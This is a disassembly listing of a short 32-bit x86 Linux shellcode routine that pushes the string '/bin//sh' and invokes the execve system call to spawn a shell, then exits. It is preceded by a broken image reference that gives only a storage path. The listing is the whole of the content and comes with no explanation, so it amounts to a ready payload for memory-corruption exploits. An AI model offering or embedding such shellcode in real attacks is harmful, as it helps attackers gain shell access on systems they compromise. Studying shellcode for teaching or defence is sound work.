 Disassembly of section .text:
08048060 <_start>:
8048060: 31 c0 xor %eax,%eax
8048062: 50 push %eax
8048063: 68 2f 2f 73 68 push $0x68732f2f
8048068: 68 2f 62 69 6e push $0x6e69622f
804806d: 89 e3 mov %esp,%ebx
804806f: 89 c1 mov %eax,%ecx
8048071: 89 c2 mov %eax,%edx
8048073: b0 0b mov $0xb,%al
8048075: cd 80 int $0x80
8048077: 31 c0 xor %eax,%eax
8048079: 40 inc %eax
804807a: cd 80 int $0x80